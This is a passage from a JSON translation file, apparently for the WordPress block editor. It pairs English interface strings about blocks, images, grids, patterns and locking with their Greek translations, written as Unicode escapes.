\u03b1\u03c0\u03cc \u03c4\u03b7 \u03b2\u03b9\u03b2\u03bb\u03b9\u03bf\u03b8\u03ae\u03ba\u03b7 \u03c3\u03b1\u03c2."],"Drag and drop an image or video, upload, or choose from your library.":["\u03a3\u03cd\u03c1\u03b5\u03c4\u03b5 \u03ba\u03b1\u03b9 \u03b1\u03c0\u03bf\u03b8\u03ad\u03c3\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 \u03ae \u03ad\u03bd\u03b1 \u03b2\u03af\u03bd\u03c4\u03b5\u03bf, \u03b1\u03bd\u03b5\u03b2\u03ac\u03c3\u03c4\u03b5, \u03ae \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03b1\u03c0\u03cc \u03c4\u03b7 \u03b2\u03b9\u03b2\u03bb\u03b9\u03bf\u03b8\u03ae\u03ba\u03b7 \u03c3\u03b1\u03c2."],"%d%%":["%d%%"],"Image cropped and rotated.":["\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ba\u03cc\u03c0\u03b7\u03ba\u03b5 \u03ba\u03b1\u03b9 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c4\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5."],"Image rotated.":["\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c4\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5."],"Image cropped.":["\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ba\u03cc\u03c0\u03b7\u03ba\u03b5."],"%d block moved.":["\u039c\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03ae\u03b8\u03b7\u03ba\u03b5 %d \u03bc\u03c0\u03bb\u03bf\u03ba.","\u039c\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03ae\u03b8\u03b7\u03ba\u03b1\u03bd %d \u03bc\u03c0\u03bb\u03bf\u03ba."],"Shuffle styles":["\u0391\u03bd\u03b1\u03ba\u03ac\u03c4\u03b5\u03bc\u03b1 \u03c3\u03c4\u03c5\u03bb"],"Change design":["\u0391\u03bb\u03bb\u03b1\u03b3\u03ae \u03c3\u03c7\u03b5\u03b4\u03af\u03b1\u03c3\u03b7\u03c2"],"action: convert blocks to grid\u0004Grid":["\u03a0\u03bb\u03ad\u03b3\u03bc\u03b1"],"action: convert blocks to stack\u0004Stack":["\u03a3\u03c9\u03c1\u03cc\u03c2"],"action: convert blocks to row\u0004Row":["\u0393\u03c1\u03b1\u03bc\u03bc\u03ae"],"action: convert blocks to group\u0004Group":["\u039f\u03bc\u03b1\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7"],"Lock removal":["\u039a\u03bb\u03b5\u03af\u03b4\u03c9\u03bc\u03b1 \u03b4\u03b9\u03b1\u03b3\u03c1\u03b1\u03c6\u03ae\u03c2"],"Lock movement":["\u039a\u03bb\u03b5\u03af\u03b4\u03c9\u03bc\u03b1 \u03bc\u03b5\u03c4\u03b1\u03ba\u03af\u03bd\u03b7\u03c3\u03b7\u03c2"],"Lock editing":["\u039a\u03bb\u03b5\u03af\u03b4\u03c9\u03bc\u03b1 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1\u03c2"],"Select the features you want to lock":["\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b8\u03ad\u03bb\u03b5\u03c4\u03b5 \u03bd\u03b1 \u03ba\u03bb\u03b5\u03b9\u03b4\u03ce\u03c3\u03b5\u03c4\u03b5"],"Full height":["\u03a0\u03bb\u03ae\u03c1\u03b5\u03c2 \u03cd\u03c8\u03bf\u03c2"],"Block \"%s\" can't be inserted.":["\u03a4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba \"%s\" \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b5\u03b9\u03c3\u03b1\u03c7\u03b8\u03b5\u03af."],"Styles copied to clipboard.":["\u03a4\u03b1 \u03c3\u03c4\u03c5\u03bb \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b1\u03bd \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf."],"Paste the selected block(s).":["\u0395\u03c0\u03b9\u03ba\u03cc\u03bb\u03bb\u03b7\u03c3\u03b7 \u03c4\u03c9\u03bd \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03c9\u03bd \u03bc\u03c0\u03bb\u03bf\u03ba."],"Cut the selected block(s).":["\u0391\u03c0\u03bf\u03ba\u03bf\u03c0\u03ae \u03c4\u03c9\u03bd \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03c9\u03bd \u03bc\u03c0\u03bb\u03bf\u03ba."],"Copy the selected block(s).":["\u0391\u03bd\u03c4\u03b9\u03b3\u03c1\u03b1\u03c6\u03ae \u03c4\u03c9\u03bd \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03c9\u03bd \u03bc\u03c0\u03bb\u03bf\u03ba."],"file name\u0004unnamed":["\u03c7\u03c9\u03c1\u03af\u03c2 \u03cc\u03bd\u03bf\u03bc\u03b1\n\u03cc\u03bd\u03bf\u03bc\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5"],"Nested blocks will fill the width of this container.":["\u03a4\u03b1 \u03ad\u03bd\u03b8\u03b5\u03c4\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba \u03b8\u03b1 \u03ba\u03b1\u03bb\u03cd\u03c8\u03bf\u03c5\u03bd \u03c4\u03bf \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03b1\u03c5\u03c4\u03bf\u03cd \u03c4\u03bf\u03c5 \u03ba\u03bf\u03bd\u03c4\u03ad\u03b9\u03bd\u03b5\u03c1."],"verb\u0004Upload":["\u039c\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7"],"Link information":["\u03a0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5"],"Manage link":["\u0394\u03b9\u03b1\u03c7\u03b5\u03af\u03c1\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5"],"You are currently in Design mode.":["\u0392\u03c1\u03af\u03c3\u03ba\u03b5\u03c3\u03c4\u03b5 \u03b1\u03c5\u03c4\u03ae \u03c4\u03b7 \u03c3\u03c4\u03b9\u03b3\u03bc\u03ae \u03c3\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03a3\u03c7\u03b5\u03b4\u03af\u03b1\u03c3\u03b7\u03c2."],"You are currently in Write mode.":["\u0392\u03c1\u03af\u03c3\u03ba\u03b5\u03c3\u03c4\u03b5 \u03b1\u03c5\u03c4\u03ae \u03c4\u03b7 \u03c3\u03c4\u03b9\u03b3\u03bc\u03ae \u03c3\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03a3\u03cd\u03bd\u03c4\u03b1\u03be\u03b7\u03c2."],"Starter content":["\u03a0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b5\u03ba\u03ba\u03af\u03bd\u03b7\u03c3\u03b7\u03c2"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["\u039a\u03b5\u03bd\u03cc %s, \u03be\u03b5\u03ba\u03b9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b3\u03c1\u03ac\u03c6\u03b5\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c4\u03c1\u03bf\u03c0\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03c4\u03b5 \u03c4\u03b7\u03bd \u03c4\u03b9\u03bc\u03ae \u03c4\u03bf\u03c5"],"Unlock content locked blocks\u0004Modify":["\u03a4\u03c1\u03bf\u03c0\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7"],"Attributes connected to custom fields or other dynamic data.":["\u03a7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac \u03c0\u03bf\u03c5 \u03c3\u03c5\u03bd\u03b4\u03ad\u03bf\u03bd\u03c4\u03b1\u03b9 \u03bc\u03b5 \u03c0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c0\u03b5\u03b4\u03af\u03b1 \u03ae \u03ac\u03bb\u03bb\u03b1 \u03b4\u03c5\u03bd\u03b1\u03bc\u03b9\u03ba\u03ac \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03b1."],"Drag and drop patterns into the canvas.":["\u03a3\u03cd\u03c1\u03b5\u03c4\u03b5 \u03ba\u03b1\u03b9 \u03b1\u03c0\u03bf\u03b8\u03ad\u03c3\u03c4\u03b5 \u03bc\u03bf\u03c4\u03af\u03b2\u03b1 \u03c3\u03c4\u03bf\u03bd \u03ba\u03b1\u03bc\u03b2\u03ac."],"Drop pattern.":["\u0391\u03ba\u03cd\u03c1\u03c9\u03c3\u03b7 \u03bc\u03bf\u03c4\u03af\u03b2\u03bf\u03c5"],"Layout type":["\u03a4\u03cd\u03c0\u03bf\u03c2 \u03b4\u03b9\u03ac\u03c4\u03b1\u03be\u03b7\u03c2"],"Block with fixed width in flex layout\u0004Fixed":["\u03a3\u03c4\u03b1\u03b8\u03b5\u03c1\u03cc"],"Block with expanding width in flex layout\u0004Grow":["\u0391\u03bd\u03ac\u03c0\u03c4\u03c5\u03be\u03b7"],"Intrinsic block width in flex layout\u0004Fit":["\u03a4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03b5\u03b9"],"Background size, position and repeat options.":["\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03bc\u03b5\u03b3\u03ad\u03b8\u03bf\u03c5\u03c2, \u03b8\u03ad\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03b5\u03c0\u03b1\u03bd\u03ac\u03bb\u03b7\u03c8\u03b7\u03c2 \u03c6\u03cc\u03bd\u03c4\u03bf\u03c5."],"Grid item position":["\u0398\u03ad\u03c3\u03b7 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf\u03c5 \u03c0\u03bb\u03ad\u03b3\u03bc\u03b1\u03c4\u03bf\u03c2"],"Grid items are placed automatically depending on their order.":["\u03a4\u03b1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 \u03c0\u03bb\u03ad\u03b3\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c5\u03c4\u03cc\u03bc\u03b1\u03c4\u03b1 \u03b1\u03bd\u03ac\u03bb\u03bf\u03b3\u03b1 \u03bc\u03b5 \u03c4\u03b7 \u03c3\u03b5\u03b9\u03c1\u03ac \u03c4\u03bf\u03c5\u03c2."],"Grid items can be manually placed in any position on the grid.":["\u03a4\u03b1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 \u03c4\u03bf\u03c5 \u03c0\u03bb\u03ad\u03b3\u03bc\u03b1\u03c4\u03bf\u03c2 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03c7\u03b5\u03b9\u03c1\u03bf\u03ba\u03af\u03bd\u03b7\u03c4\u03b1 \u03c3\u03b5 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03c3\u03c4\u03bf \u03c0\u03bb\u03ad\u03b3\u03bc\u03b1."],"font weight\u0004Extra Black":["\u0388\u03be\u03c4\u03c1\u03b1 \u03c3\u03ba\u03bf\u03cd\u03c1\u03bf"],"font style\u0004Oblique":["\u039b\u03bf\u03be\u03ac"],"This block is locked.":["\u0391\u03c5\u03c4\u03cc \u03c4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03bb\u03b5\u03b9\u03b4\u03c9\u03bc\u03ad\u03bd\u03bf."],"Selected blocks are grouped.":["\u03a4\u03b1 \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba \u03bf\u03bc\u03b1\u03b4\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9."],"Generic label for pattern inserter button\u0004Add pattern":["\u03a0\u03c1\u03bf\u03c3\u03b8\u03ae\u03ba\u03b7 \u03bc\u03bf\u03c4\u03af\u03b2\u03bf\u03c5"],"block toolbar button label and description\u0004These blocks are connected.":["\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03c5\u03bd\u03b4\u03b5\u03b4\u03b5\u03bc\u03ad\u03bd\u03b1."],"block toolbar button label and description\u0004This block is connected.":["\u0391\u03c5\u03c4\u03cc \u03c4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03c5\u03bd\u03b4\u03b5\u03b4\u03b5\u03bc\u03ad\u03bd\u03bf."],"Create a group block from the selected multiple blocks.":["\u0394\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03ae\u03c3\u03c4\u03b5 \u03bc\u03af\u03b1 \u03bf\u03bc\u03ac\u03b4\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba \u03b1\u03c0\u03cc \u03c4\u03b1 \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b1 \u03c0\u03bf\u03bb\u03bb\u03b1\u03c0\u03bb\u03ac \u03bc\u03c0\u03bb\u03bf\u03ba."],"Collapse all other items.":["\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03cc\u03bb\u03c9\u03bd \u03c4\u03c9\u03bd \u03ac\u03bb\u03bb\u03c9\u03bd \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03c9\u03bd."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["\u0391\u03c5\u03c4\u03cc \u03c4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03b9 \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03bc\u03c8\u03b5\u03b9\u03c2. \u0397 \u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c4\u03bf\u03c5 \u03bf\u03bd\u03cc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03c0\u03c1\u03bf\u03ba\u03b1\u03bb\u03ad\u03c3\u03b5\u03b9 \u03c0\u03c1\u03bf\u03b2\u03bb\u03ae\u03bc\u03b1\u03c4\u03b1 \u03bc\u03b5 \u03c4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03c0\u03bf\u03c5 \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b1\u03b9 \u03c3\u03b5 \u03c3\u03c4\u03b9\u03b3\u03bc\u03b9\u03cc\u03c4\u03c5\u03c0\u03b1 \u03b1\u03c5\u03c4\u03bf\u03cd \u03c4\u03bf\u03c5 \u03bc\u03bf\u03c4\u03af\u03b2\u03bf\u03c5."],"Grid placement":["\u03a4\u03bf\u03c0\u03bf\u03b8\u03ad\u03c4\u03b7\u03c3\u03b7 \u03c0\u03bb\u03ad\u03b3\u03bc\u03b1\u03c4\u03bf\u03c2"],"Row span":["\u0388\u03ba\u03c4\u03b1\u03c3\u03b7 \u03b3\u03c1\u03b1\u03bc\u03bc\u03ae\u03c2"],"Column span":["\u039a\u03b5\u03bd\u03cc \u03c3\u03c4\u03ae\u03bb\u03b7\u03c2"],"Grid span":["\u0394\u03b9\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1 \u03c0\u03bb\u03ad\u03b3\u03bc\u03b1\u03c4\u03bf\u03c2"],"Background image width":["\u03a0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2 \u03c6\u03cc\u03bd\u03c4\u03bf\u03c5"],"Size option for background image control\u0004Tile":["\u03a0\u03bb\u03b1\u03ba\u03af\u03b4\u03b9\u03bf"],"Size option for background image control\u0004Contain":["\u03a0\u03b5\u03c1\u03b9\u03ad\u03c7\u03b5\u03b9"],"Size option for background image control\u0004Cover":["\u039a\u03ac\u03bb\u03c5\u03c8\u03b7"],"No background image selected":["\u0394\u03b5\u03bd \u03ad\u03c7\u03b5\u03b9 \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03b5\u03af \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 \u03c6\u03cc\u03bd\u03c4\u03bf\u03c5"],"Background image: %s":["\u0395\u03b9\u03ba\u03cc\u03bd\u03b1 \u03c6\u03cc\u03bd\u03c4\u03bf\u03c5: %s"],"Add background image":["\u03a0\u03c1\u03bf\u03c3\u03b8\u03ae\u03ba\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2 \u03c6\u03cc\u03bd\u03c4\u03bf\u03c5"],"Image has a fixed width.":["\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 \u03ad\u03c7\u03b5\u03b9 \u03c3\u03c4\u03b1\u03b8\u03b5\u03c1\u03cc \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2."],"Manual":["\u03a7\u03b5\u03b9\u03c1\u03bf\u03ba\u03af\u03bd\u03b7\u03c4\u03b7"],"Blocks can't be inserted into other blocks with bindings":["\u03a4\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b5\u03b9\u03c3\u03b1\u03c7\u03b8\u03bf\u03cd\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba \u03bc\u03b5 \u03b4\u03b5\u03c3\u03bc\u03b5\u03cd\u03c3\u03b5\u03b9\u03c2"],"Focal point":["\u03a3\u03b7\u03bc\u03b5\u03af\u03bf \u03b5\u03c3\u03c4\u03af\u03b1\u03c3\u03b7\u03c2"],"Be careful!":["\u03a0\u03c1\u03bf\u03c3\u03bf\u03c7\u03ae!"],"%s.":["%s."],"%s styles.":["%s \u03c3\u03c4\u03c5\u03bb."],"%s settings.":["\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 %s."],"%s element.":["%s \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf.","%s \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1."],"%s block.":["%s \u03bc\u03c0\u03bb\u03bf\u03ba.",""],"Disable enlarge on click":["\u0391\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03b5\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7\u03c2 \u03c3\u03b5 \u03ba\u03bb\u03b9\u03ba"],"Scales the image with a lightbox effect":["\u039a\u03bb\u03b9\u03bc\u03b1\u03ba\u03ce\u03bd\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 \u03bc\u03b5 \u03b5\u03c6\u03ad lightbox"],"Scale the image with a lightbox effect.":["\u039a\u03bb\u03b9\u03bc\u03ac\u03ba\u03c9\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2 \u03bc\u03b5 \u03b5\u03c6\u03ad lightbox."],"Link CSS class":["\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7 \u03ba\u03bb\u03ac\u03c3\u03b7\u03c2 CSS"],"Link to attachment page":["\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03c0\u03c1\u03bf\u03c2 \u03c3\u03c5\u03bd\u03b7\u03bc\u03bc\u03ad\u03bd\u03bf \u03c3\u03b5\u03bb\u03af\u03b4\u03b1\u03c2"],"Link to image file":["\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03c0\u03c1\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2"],"screen sizes\u0004All":["\u038c\u03bb\u03b5\u03c2"],"Locked":["\u039a\u03bb\u03b5\u03b9\u03b4\u03c9\u03bc\u03ad\u03bd\u03bf"],"Multiple blocks selected":["\u0388\u03c7\u03bf\u03c5\u03bd \u03b5\u03c0\u03b9\u03bb\u03b5\u03c7\u03b8\u03b5\u03af \u03c0\u03bf\u03bb\u03bb\u03b1\u03c0\u03bb\u03ac \u03bc\u03c0\u03bb\u03bf\u03ba"],"No transforms.":["\u03a7\u03c9\u03c1\u03af\u03c2 \u03bc\u03b5\u03c4\u03b1\u03c3\u03c7\u03b7\u03bc\u03b1\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd\u03c2."],"Select parent block: %s":["\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03b3\u03bf\u03bd\u03b9\u03ba\u03cc \u03bc\u03c0\u03bb\u03bf\u03ba: %s"],"patterns\u0004Not synced":["\u039c\u03b7 \u03c3\u03c5\u03b3\u03c7\u03c1\u03bf\u03bd\u03b9\u03c3\u03bc\u03ad\u03bd\u03bf"],"patterns\u0004Synced":["\u03a3\u03c5\u03b3\u03c7\u03c1\u03bf\u03bd\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1"],"Manage the inclusion of blocks added automatically by plugins.":["\u0394\u03b9\u03b1\u03c7\u03b5\u03b9\u03c1\u03b9\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c4\u03b7\u03bd \u03c3\u03c5\u03bc\u03c0\u03b5\u03c1\u03af\u03bb\u03b7\u03c8\u03b7 \u03bc\u03c0\u03bb\u03bf\u03ba \u03c0\u03bf\u03c5 \u03c0\u03c1\u03bf\u03c3\u03c4\u03af\u03b8\u03b5\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c5\u03c4\u03cc\u03bc\u03b1\u03c4\u03b1 \u03b1\u03c0\u03cc \u03c0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03b1."],"Border & Shadow":["\u03a0\u03b5\u03c1\u03af\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03c3\u03ba\u03b9\u03ac"],"Drop shadows":["\u0391\u03bd\u03b1\u03c0\u03c4\u03c5\u03c3\u03c3\u03cc\u03bc\u03b5\u03bd\u03b7 \u03c3\u03ba\u03b9\u03ac"],"Drop shadow":["\u0391\u03bd\u03b1\u03c0\u03c4\u03c5\u03c3\u03c3\u03cc\u03bc\u03b5\u03bd\u03b7 \u03c3\u03ba\u03b9\u03ac"],"Repeat":["\u0395\u03c0\u03b1\u03bd\u03ac\u03bb\u03b7\u03c8\u03b7"],"Link copied to clipboard.":["\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf."],"patterns\u0004All":["\u038c\u03bb\u03b1"],"The <main> element should be used for the primary content of your document only.":["\u03a4\u03bf \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf <main> \u03b8\u03b1 \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c4\u03b1\u03b9 \u03bc\u03cc\u03bd\u03bf \u03b3\u03b9\u03b1 \u03c4\u03bf \u03ba\u03cd\u03c1\u03b9\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03c4\u03bf\u03c5 \u03b5\u03b3\u03b3\u03c1\u03ac\u03c6\u03bf\u03c5 \u03c3\u03b1\u03c2."],"Image settings\u0004Settings":["\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2"],"Ungroup":["\u0391\u03c0\u03bf\u03bc\u03b1\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7"],"Block name changed to: \"%s\".":["\u03a4\u03bf \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c4\u03bf\u03c5 \u03bc\u03c0\u03bb\u03bf\u03ba \u03ac\u03bb\u03bb\u03b1\u03be\u03b5 \u03c3\u03b5: \"%s\"."],"Block name reset to: \"%s\".":["\u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03ac \u03c4\u03bf\u03c5 \u03bf\u03bd\u03cc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03bc\u03c0\u03bb\u03bf\u03ba \u03c3\u03b5: \"%s\"."],"Drop to upload":["\u0391\u03c6\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf \u03b3\u03b9\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7"],"Background image":["\u0395\u03b9\u03ba\u03cc\u03bd\u03b1 \u03a5\u03c0\u03bf\u03b2\u03ac\u03b8\u03c1\u03bf\u03c5"],"Only images can be used as a background image.":["\u039c\u03cc\u03bd\u03bf \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c9\u03c2 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 \u03c5\u03c0\u03bf\u03b2\u03ac\u03b8\u03c1\u03bf\u03c5"],"No results found":["\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1"],"%d category button displayed.":["\u0395\u03bc\u03c6\u03b1\u03bd\u03af\u03b6\u03b5\u03c4\u03b1\u03b9 %d \u03ba\u03bf\u03c5\u03bc\u03c0\u03af \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1\u03c2","\u0395\u03bc\u03c6\u03b1\u03bd\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 %d \u03ba\u03bf\u03c5\u03bc\u03c0\u03b9\u03ac \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1\u03c2"],"https:\/\/wordpress.org\/patterns\/":["https:\/\/el.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["\u03a4\u03b1 \u03bc\u03bf\u03c4\u03af\u03b2\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd <Link>\u039a\u03b1\u03c4\u03ac\u03bb\u03bf\u03b3\u03bf \u039c\u03bf\u03c4\u03af\u03b2\u03c9\u03bd \u03c4\u03bf\u03c5 WordPress.org<\/Link>, \u03b5\u03bd\u03c3\u03c9\u03bc\u03b1\u03c4\u03c9\u03bc\u03ad\u03bd\u03b1 \u03c3\u03c4\u03bf \u03b5\u03bd\u03b5\u03c1\u03b3\u03cc \u03b8\u03ad\u03bc\u03b1 \u03ae \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03b7\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c0\u03cc \u03c7\u03c1\u03ae\u03c3\u03c4\u03b5\u03c2 \u03c3\u03b5 \u03b1\u03c5\u03c4\u03cc\u03bd \u03c4\u03bf\u03bd 